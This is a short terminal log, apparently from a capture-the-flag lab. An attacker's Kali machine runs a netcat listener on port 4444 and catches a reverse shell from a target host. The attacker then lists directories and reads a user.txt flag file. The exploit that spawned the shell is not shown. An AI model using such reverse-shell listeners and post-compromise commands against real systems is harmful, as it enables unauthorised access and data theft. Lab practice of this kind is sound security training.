 root@kali:~/Masaüstü# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.85: inverse host lookup failed: Unknown host
connect to [10.10.14.237] from (UNKNOWN) [10.10.10.85] 56018
Connected!
ls
Desktop
Documents
Downloads
examples.desktop
Music
node_modules
output.txt
Pictures
Public
server.js
Templates
Videos
cd Downloads
ls
cd ..
cd Documents
ls
script.py
user.txt
cat user.txt
9a093cd22ce86b7f41db4116e80d0b0f